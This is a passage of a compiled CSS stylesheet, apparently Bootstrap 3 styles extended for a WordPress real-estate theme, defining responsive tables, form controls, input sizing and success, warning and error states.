.property-table > tfoot > tr.danger > td,
.transactions-table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th, .widget #wp-calendar > tfoot > tr.danger > th, .property-table > tfoot > tr.danger > th, .transactions-table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .widget .table-responsive > #wp-calendar, .table-responsive > .property-table, .table-responsive > .transactions-table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .widget .table-responsive > #wp-calendar > thead > tr > th, .table-responsive > .property-table > thead > tr > th,
        .table-responsive > .transactions-table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .widget .table-responsive > #wp-calendar > thead > tr > td, .table-responsive > .property-table > thead > tr > td,
        .table-responsive > .transactions-table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .widget .table-responsive > #wp-calendar > tbody > tr > th, .table-responsive > .property-table > tbody > tr > th,
        .table-responsive > .transactions-table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .widget .table-responsive > #wp-calendar > tbody > tr > td, .table-responsive > .property-table > tbody > tr > td,
        .table-responsive > .transactions-table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .widget .table-responsive > #wp-calendar > tfoot > tr > th, .table-responsive > .property-table > tfoot > tr > th,
        .table-responsive > .transactions-table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td, .widget .table-responsive > #wp-calendar > tfoot > tr > td, .table-responsive > .property-table > tfoot > tr > td, .table-responsive > .transactions-table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder, .cmb2-metabox input[type=text]::-moz-placeholder, .cmb2-metabox input[type=mail]::-moz-placeholder, .cmb2-metabox textarea::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder, .cmb2-metabox input[type=text]:-ms-input-placeholder, .cmb2-metabox input[type=mail]:-ms-input-placeholder, .cmb2-metabox textarea:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder, .cmb2-metabox input[type=text]::-webkit-input-placeholder, .cmb2-metabox input[type=mail]::-webkit-input-placeholder, .cmb2-metabox textarea::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  .form-control[readonly],
  .cmb2-metabox input[readonly][type=text],
  .cmb2-metabox input[readonly][type=mail],
  .cmb2-metabox textarea[readonly],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    cursor: not-allowed; }

textarea.form-control, .cmb2-metabox textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  .cmb2-metabox input[type="date"][type=text],
  .cmb2-metabox input[type="date"][type=mail],
  input[type="time"].form-control,
  .cmb2-metabox input[type="time"][type=text],
  .cmb2-metabox input[type="time"][type=mail],
  input[type="datetime-local"].form-control,
  .cmb2-metabox input[type="datetime-local"][type=text],
  .cmb2-metabox input[type="datetime-local"][type=mail],
  input[type="month"].form-control, .cmb2-metabox input[type="month"][type=text], .cmb2-metabox input[type="month"][type=mail] {
    line-height: 34px; }
  input[type="date"].input-sm,
  .input-group-sm > input[type="date"].form-control,
  .cmb2-metabox .input-group-sm > input[type="date"][type=text], .cmb2-metabox .input-group-sm > input[type="date"][type=mail], .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm > .input-group-btn > input[type="date"].button,
  .input-group-sm > .input-group-btn > input[type="date"].button-primary,
  .input-group-sm > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="date"].property-create,
  .input-group-sm > .input-group-btn > input[type="date"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .cmb2-metabox .input-group-sm > input[type="time"][type=text], .cmb2-metabox .input-group-sm > input[type="time"][type=mail], .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm > .input-group-btn > input[type="time"].button,
  .input-group-sm > .input-group-btn > input[type="time"].button-primary,
  .input-group-sm > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="time"].property-create,
  .input-group-sm > .input-group-btn > input[type="time"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-sm input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=mail], .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-sm input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .cmb2-metabox .input-group-sm > input[type="month"][type=text], .cmb2-metabox .input-group-sm > input[type="month"][type=mail], .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm > .input-group-btn > input[type="month"].button,
  .input-group-sm > .input-group-btn > input[type="month"].button-primary,
  .input-group-sm > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="month"].property-create,
  .input-group-sm > .input-group-btn > input[type="month"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-sm input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg,
  .input-group-lg > input[type="date"].form-control,
  .cmb2-metabox .input-group-lg > input[type="date"][type=text], .cmb2-metabox .input-group-lg > input[type="date"][type=mail], .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg > .input-group-btn > input[type="date"].button,
  .input-group-lg > .input-group-btn > input[type="date"].button-primary,
  .input-group-lg > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="date"].property-create,
  .input-group-lg > .input-group-btn > input[type="date"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .cmb2-metabox .input-group-lg > input[type="time"][type=text], .cmb2-metabox .input-group-lg > input[type="time"][type=mail], .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg > .input-group-btn > input[type="time"].button,
  .input-group-lg > .input-group-btn > input[type="time"].button-primary,
  .input-group-lg > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="time"].property-create,
  .input-group-lg > .input-group-btn > input[type="time"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-lg input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=mail], .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-lg input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .cmb2-metabox .input-group-lg > input[type="month"][type=text], .cmb2-metabox .input-group-lg > input[type="month"][type=mail], .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg > .input-group-btn > input[type="month"].button,
  .input-group-lg > .input-group-btn > input[type="month"].button-primary,
  .input-group-lg > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="month"].property-create,
  .input-group-lg > .input-group-btn > input[type="month"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-lg input[type="month"] {
    line-height: 46px; } }

.form-group, .cmb-row {
  margin-bottom: 15px; }

.radio,
.checkbox, .cmb2-metabox .cmb2-list li {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label, .cmb2-metabox .cmb2-list li label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.cmb2-metabox .cmb2-list li input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox, .cmb2-metabox .cmb2-list li + .checkbox, .cmb2-metabox .cmb2-list .checkbox + li, .cmb2-metabox .cmb2-list li + li {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
.cmb2-metabox .cmb2-list li.disabled label,
fieldset[disabled] .checkbox label, fieldset[disabled] .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list fieldset[disabled] li label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg,
  .input-group-lg > .form-control-static.form-control,
  .cmb2-metabox .input-group-lg > input.form-control-static[type=text], .cmb2-metabox .input-group-lg > input.form-control-static[type=mail], .cmb2-metabox .input-group-lg > textarea.form-control-static, .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn,
  .input-group-lg > .input-group-btn > .form-control-static.button,
  .input-group-lg > .input-group-btn > .form-control-static.button-primary,
  .input-group-lg > .input-group-btn > .form-control-static.submission-payment-process,
  .input-group-lg > .input-group-btn > .form-control-static.property-create,
  .input-group-lg > .input-group-btn > .form-control-static.property-table-action,
  .input-group-lg > .input-group-btn > .form-control-static.property-button-delete,
  .property-slider-item-info-more .input-group-lg > .input-group-btn > a.form-control-static, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .cmb2-metabox .input-group-sm > input.form-control-static[type=text], .cmb2-metabox .input-group-sm > input.form-control-static[type=mail], .cmb2-metabox .input-group-sm > textarea.form-control-static, .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .input-group-sm > .input-group-btn > .form-control-static.button, .input-group-sm > .input-group-btn > .form-control-static.button-primary, .input-group-sm > .input-group-btn > .form-control-static.submission-payment-process, .input-group-sm > .input-group-btn > .form-control-static.property-create, .input-group-sm > .input-group-btn > .form-control-static.property-table-action, .input-group-sm > .input-group-btn > .form-control-static.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.form-control-static {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control,
.cmb2-metabox .input-group-sm > input[type=text], .cmb2-metabox .input-group-sm > input[type=mail], .cmb2-metabox .input-group-sm > textarea, .input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn, .input-group-sm > .input-group-btn > .button, .input-group-sm > .input-group-btn > .button-primary, .input-group-sm > .input-group-btn > .submission-payment-process, .input-group-sm > .input-group-btn > .property-create, .input-group-sm > .input-group-btn > .property-table-action, .input-group-sm > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn, .input-group-sm > .input-group-btn > select.button, .input-group-sm > .input-group-btn > select.button-primary, .input-group-sm > .input-group-btn > select.submission-payment-process, .input-group-sm > .input-group-btn > select.property-create, .input-group-sm > .input-group-btn > select.property-table-action, .input-group-sm > .input-group-btn > select.property-button-delete {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
.input-group-sm > textarea.form-control,
.cmb2-metabox .input-group-sm > textarea, .input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
.input-group-sm > .input-group-btn > textarea.button,
.input-group-sm > .input-group-btn > textarea.button-primary,
.input-group-sm > .input-group-btn > textarea.submission-payment-process,
.input-group-sm > .input-group-btn > textarea.property-create,
.input-group-sm > .input-group-btn > textarea.property-table-action,
.input-group-sm > .input-group-btn > textarea.property-button-delete,
select[multiple].input-sm, .input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > select[multiple].button, .input-group-sm > .input-group-btn > select[multiple].button-primary, .input-group-sm > .input-group-btn > select[multiple].submission-payment-process, .input-group-sm > .input-group-btn > select[multiple].property-create, .input-group-sm > .input-group-btn > select[multiple].property-table-action, .input-group-sm > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-sm .form-control, .form-group-sm .cmb2-metabox input[type=text], .cmb2-metabox .form-group-sm input[type=text], .form-group-sm .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-sm input[type=mail], .form-group-sm .cmb2-metabox textarea, .cmb2-metabox .form-group-sm textarea {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm textarea.form-control,
.form-group-sm .cmb2-metabox textarea,
.cmb2-metabox .form-group-sm textarea, .form-group-sm select[multiple].form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control,
.cmb2-metabox .input-group-lg > input[type=text], .cmb2-metabox .input-group-lg > input[type=mail], .cmb2-metabox .input-group-lg > textarea, .input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > .button, .input-group-lg > .input-group-btn > .button-primary, .input-group-lg > .input-group-btn > .submission-payment-process, .input-group-lg > .input-group-btn > .property-create, .input-group-lg > .input-group-btn > .property-table-action, .input-group-lg > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn, .input-group-lg > .input-group-btn > select.button, .input-group-lg > .input-group-btn > select.button-primary, .input-group-lg > .input-group-btn > select.submission-payment-process, .input-group-lg > .input-group-btn > select.property-create, .input-group-lg > .input-group-btn > select.property-table-action, .input-group-lg > .input-group-btn > select.property-button-delete {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
.input-group-lg > textarea.form-control,
.cmb2-metabox .input-group-lg > textarea, .input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
.input-group-lg > .input-group-btn > textarea.button,
.input-group-lg > .input-group-btn > textarea.button-primary,
.input-group-lg > .input-group-btn > textarea.submission-payment-process,
.input-group-lg > .input-group-btn > textarea.property-create,
.input-group-lg > .input-group-btn > textarea.property-table-action,
.input-group-lg > .input-group-btn > textarea.property-button-delete,
select[multiple].input-lg, .input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > select[multiple].button, .input-group-lg > .input-group-btn > select[multiple].button-primary, .input-group-lg > .input-group-btn > select[multiple].submission-payment-process, .input-group-lg > .input-group-btn > select[multiple].property-create, .input-group-lg > .input-group-btn > select[multiple].property-table-action, .input-group-lg > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-lg .form-control, .form-group-lg .cmb2-metabox input[type=text], .cmb2-metabox .form-group-lg input[type=text], .form-group-lg .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-lg input[type=mail], .form-group-lg .cmb2-metabox textarea, .cmb2-metabox .form-group-lg textarea {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg textarea.form-control,
.form-group-lg .cmb2-metabox textarea,
.cmb2-metabox .form-group-lg textarea, .form-group-lg select[multiple].form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control, .has-feedback .cmb2-metabox input[type=text], .cmb2-metabox .has-feedback input[type=text], .has-feedback .cmb2-metabox input[type=mail], .cmb2-metabox .has-feedback input[type=mail], .has-feedback .cmb2-metabox textarea, .cmb2-metabox .has-feedback textarea {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback,
.input-group-lg > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-lg > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-lg > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-lg > textarea + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg > .input-group-btn > .button + .form-control-feedback,
.input-group-lg > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-lg > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-create + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-lg > .input-group-btn > a + .form-control-feedback, .input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=text] + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=mail] + .form-control-feedback, .form-group-lg .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-lg textarea + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback,
.input-group-sm > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-sm > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-sm > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-sm > textarea + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm > .input-group-btn > .button + .form-control-feedback,
.input-group-sm > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-sm > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-create + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-sm > .input-group-btn > a + .form-control-feedback, .input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=text] + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=mail] + .form-control-feedback, .form-group-sm .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-sm textarea + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-success li, .has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.cmb2-metabox .cmb2-list li.has-success label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d; }

.has-success .form-control, .has-success .cmb2-metabox input[type=text], .cmb2-metabox .has-success input[type=text], .has-success .cmb2-metabox input[type=mail], .cmb2-metabox .has-success input[type=mail], .has-success .cmb2-metabox textarea, .cmb2-metabox .has-success textarea {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus, .has-success .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-success input[type=text]:focus, .has-success .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-success input[type=mail]:focus, .has-success .cmb2-metabox textarea:focus, .cmb2-metabox .has-success textarea:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-warning li, .has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.cmb2-metabox .cmb2-list li.has-warning label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b; }

.has-warning .form-control, .has-warning .cmb2-metabox input[type=text], .cmb2-metabox .has-warning input[type=text], .has-warning .cmb2-metabox input[type=mail], .cmb2-metabox .has-warning input[type=mail], .has-warning .cmb2-metabox textarea, .cmb2-metabox .has-warning textarea {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus, .has-warning .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-warning input[type=text]:focus, .has-warning .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-warning input[type=mail]:focus, .has-warning .cmb2-metabox textarea:focus, .cmb2-metabox .has-warning textarea:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-error li, .has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.cmb2-metabox .cmb2-list li.has-error label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442; }

.has-error .form-control, .has-error .cmb2-metabox input[type=text], .cmb2-metabox .has-error input[type=text], .has-error .cmb2-metabox input[type=mail], .cmb2-metabox .has-error input[type=mail], .has-error .cmb2-metabox textarea, .cmb2-metabox .has-error textarea {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
